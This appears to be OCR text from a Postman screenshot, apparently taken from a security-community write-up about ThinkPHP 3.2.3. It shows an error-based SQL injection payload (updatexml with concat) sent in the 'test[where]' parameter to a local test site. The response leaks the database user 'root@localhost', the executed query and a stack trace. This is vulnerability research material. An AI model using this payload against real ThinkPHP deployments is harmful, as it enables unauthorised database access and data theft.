 http://test_thinkphp_3.2.3. +
No environment
GET http://test_thinkphp_3.2.3.test/index.php/Home/Index/testSqlFind?test[where]=updatexml(1,concat(0x7e,(select user())),0) Params Send Save
Authorization Headers Body Pre-request Script Tests Generate Code
Type No Auth
Body Cookies Headers (11) Tests Status: 404 Not Found Time: 1038 ms
Pretty Raw Preview
:(
1105:XPATH syntax error: '~root@localhost' [ SQL语句 ] : SELECT * FROM `test` WHERE
updatexml(1,concat(0x7e,(select user())),0) LIMIT 1
错误位置
FILE: E:\WWW\test_thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 E:\WWW\test_thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')
#1 E:\WWW\test_thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(180): Think\Db\Driver->error()
#2 E:\WWW\test_thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(946): Think\Db\Driver->query('SELECT * FROM `...', false)
先知社区